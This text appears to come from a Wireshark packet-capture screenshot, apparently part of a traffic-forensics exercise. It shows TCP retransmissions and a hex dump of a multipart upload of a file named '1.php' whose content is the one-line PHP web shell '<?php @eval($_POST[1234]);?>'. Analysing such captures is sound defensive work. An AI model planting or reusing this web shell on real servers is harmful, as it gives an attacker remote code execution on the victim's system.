 ip.addr==192.168.94.59
Expression…
Packet bytes
Narrow & Wide
Case sensitive
String
$_POST
Find
Cancel
No. Time Source Destination Protocol Length Info
733… 2018-08-08 16:12:34.801554 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [PSH, ACK] Seq=5677 Ack=1 Win=17408 Len=1460
733… 2018-08-08 16:12:34.801593 192.168.32.189 192.168.94.59 TCP 66 [TCP Dup ACK 733789#1] 80 → 12716 [ACK] Seq=1 Ack=3606 Win=18944 Len=0 SLE=5677 SR
733… 2018-08-08 16:12:47.504970 192.168.94.59 192.168.32.189 TCP 1514 [TCP Retransmission] 12716 → 80 [ACK] Seq=3606 Ack=1 Win=17408 Len=1460
733… 2018-08-08 16:12:47.505008 192.168.32.189 192.168.94.59 TCP 66 80 → 12716 [ACK] Seq=1 Ack=5066 Win=21888 Len=0 SLE=5677 SRE=7137
[RTO based on delta from frame: 733791]
[Timestamps]
[Time since first frame in this TCP stream: 5.405279000 seconds]
[Time since previous frame in this TCP stream: 2.519829000 seconds]
TCP payload (1460 bytes)
Retransmitted TCP segment data (1460 bytes)
02c0 6e 64 61 72 79 55 49 50 62 45 42 54 31 6a 34 37 ndaryUIP bEBT1j47
02d0 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 3BLOO··C ontent-D
02e0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
02f0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 69 6d 61 -data; n ame="ima
0300 67 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 ge"; fil ename="1
0310 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .php"··C ontent-T
0320 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0330 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d /octet-s tream···
0340 0a 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 ·<?php @ eval($_P
0350 4f 53 54 5b 31 32 33 34 5d 29 3b 3f 3e 0d 0a 2d OST[1234 ]);?>··-
0360 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----Web KitFormB
0370 6f 75 6e 64 61 72 79 55 49 50 62 45 42 54 31 6a oundaryU IPbEBT1j
0380 34 37 33 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 473BLOO· ·Content
0390 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposi tion: fo
03a0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6b rm-data; name="k
03b0 65 79 77 6f 72 64 73 22 0d 0a 0d 0a e9 ab 98 e8 eywords" ········
03c0 80 83 e4 bf 9d e7 94 b5 0d 0a 2d 2d 2d 2d 2d 2d ········ ··------
03d0 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFo rmBounda
03e0 72 79 55 49 50 62 45 42 54 31 6a 34 37 33 42 4c ryUIPbEB T1j473BL
03f0 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 OO··Cont ent-Disp
0400 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
0410 74 61 3b 20 6e 61 6d 65 3d 22 64 65 73 63 72 69 ta; name ="descri
0420 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"·· ····----
0430 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKit FormBoun
0440 64 61 72 79 55 49 50 62 45 42 54 31 6a 34 37 33 daryUIPb EBT1j473
0450 42 4c 4f 4f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 BLOO··Co ntent-Di
0460 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d spositio n: form-
0470 64 61 74 61 3b 20 6e 61 6d 65 3d 22 74 6f 6b 65 data; na me="toke
0480 6e 22 0d 0a 0d 0a 66 34 63 66 38 65 62 36 0d 0a n"····f4 cf8eb6··